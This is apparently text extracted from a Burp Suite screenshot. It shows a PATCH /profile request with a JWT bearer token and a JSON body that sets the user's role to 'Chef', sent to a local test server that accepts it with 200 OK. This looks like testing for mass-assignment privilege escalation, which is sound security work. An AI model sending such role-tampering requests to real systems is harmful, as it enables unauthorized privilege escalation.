 Send Cancel < > Target: http://192.168.1.13:8091
Request
Pretty Raw Hex Hackvertor JSON Web Token \n
1 PATCH /profile HTTP/1.1
2 Host: 192.168.1.13:8091
3 Content-Type: application/json
4 Content-Length: 98
5 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJ1c2VyQSIsImV4cCI6MTc1NjY0ODI3Mn0.i72WhiQ
TuqopcEXDBsE2Dw4Z9smiqTCcNYyi1Er8_cg
6 Accept: application/json
7
8 {
"username":"userA",
"phone_number":"1111111111",
"first_name":"user",
"last_name":"A",
"role":"Chef"
}
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 date: Sun, 31 Aug 2025 13:22:42 GMT
3 server: uvicorn
4 content-length: 98
5 content-type: application/json
6
7 {
"username":"userA",
"phone_number":"1111111111",
"first_name":"user",
"last_name":"A",
"role":"Chef"
}